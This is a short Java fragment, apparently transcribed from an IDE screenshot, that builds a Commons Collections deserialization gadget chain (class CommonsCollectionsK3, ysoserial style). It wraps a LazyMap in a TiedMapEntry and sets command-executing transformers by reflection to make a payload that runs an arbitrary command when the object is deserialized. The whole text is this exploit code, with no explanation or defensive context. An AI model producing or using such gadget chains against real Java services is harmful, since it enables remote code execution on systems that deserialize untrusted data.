 public Map getObject(final String command) throws Exception {
final Transformer[] transformers = CommonsCollectionsUtil.getTransformerList(command);
ChainedTransformer inertChain = new ChainedTransformer(new Transformer[]{});
HashMap<String, String> innerMap = new HashMap<~>();
Map m = LazyMap.decorate(innerMap, inertChain);
Map outerMap = new HashMap();
TiedMapEntry tied = new TiedMapEntry(m, key: "v");
outerMap.put(tied, "t");
innerMap.clear();
Reflections.setFieldValue(inertChain, fieldName: "iTransformers", transformers);
return outerMap;
}
public static void main(final String[] args) throws Exception {
//args = new String[]{"bcel:"};
PayloadRunner.run(CommonsCollectionsK3.class, args);
}